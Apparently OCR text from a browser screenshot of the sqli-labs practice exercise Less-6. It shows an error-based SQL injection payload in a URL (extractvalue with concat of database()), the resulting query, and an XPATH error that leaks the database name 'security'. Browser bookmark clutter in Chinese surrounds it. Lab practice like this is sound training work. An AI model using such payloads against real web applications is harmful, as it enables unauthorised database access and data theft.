 火狐主页
Less-6 Double Query- Double Q
192.168.2.25/sqli/Less-6/? id=1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -" LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
中A